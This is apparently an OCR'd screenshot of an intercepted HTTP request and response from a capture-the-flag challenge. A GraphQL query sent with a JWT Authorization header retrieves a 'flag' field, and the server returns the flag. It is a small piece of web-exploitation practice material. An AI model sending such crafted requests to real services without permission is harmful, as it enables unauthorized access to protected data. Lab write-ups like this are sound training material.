 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: challenge.ctf.games:31213
3 Content-Length: 83
4 accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
6 content-type: application/json
7 Origin: http://challenge.ctf.games:32472
8 Referer: http://challenge.ctf.games:32472/post/Strawberry%20Cake
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12 Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNvbmdvbjR0b3IiLCJleH
13
14 {
"operationName":"UserQuery",
"variables":{
},
"query":"query UserQuery {\nflag\n}\n"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sun, 19 Sep 2021 16:27:35 GMT
4 Content-Length: 58
5 Connection: close
6
7 {
"data":{
"flag":"flag{9d26b6e4a765ecd87fe03a1494c22236}"
}
}